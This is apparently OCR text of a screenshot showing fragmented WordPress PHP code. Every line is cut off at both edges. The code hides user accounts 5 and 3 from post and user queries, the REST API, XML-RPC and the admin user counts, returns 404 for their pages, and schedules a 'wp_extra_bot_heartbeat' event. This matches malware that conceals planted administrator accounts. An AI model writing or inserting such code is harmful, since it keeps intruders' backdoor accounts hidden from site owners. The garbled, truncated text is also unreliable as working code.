
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { 
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } 
$wpdb->prepare( ' AND ID <> %d ', 5 ); } ); add_action( 'pre_get_users
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $
$exclude[] = 5; $args['exclude'] = array_unique( array_map( 'intval', $ex
preg_match( '#^/wp/v2/users/5(/|$)#', $route ) ) { return new WP_Error( '
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'], 
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 5;
); add_filter( 'views_users', function( $views ) { foreach ( array( 'all', 
0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sing
noop } ); add_action( 'pre_get_posts', function( $q ) { if ( ! is_admi
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_red
$wp_query; $wp_query->set_404(); status_header( 404 ); nocache_header
>query_where .= $wpdb->prepare( ' AND ID <> %d ', 3 ); } ); add_action
$exclude[] = 3; $q->set( 'exclude', array_unique( array_map( 'intval', $
$exclude[] = 3; $a['exclude'] = array_unique( array_map( 'intval', $exclu
: array(); $exclude[] = 3; $args['exclude'] = array_unique( array_map( 'i
>get_route(); if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route ) ) { retu
'xmlrpc_methods', function( $methods ) { unset( $methods['wp.getUser
) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
function() { echo '
'; } ); add_filter( 'views_users', function( $views ) {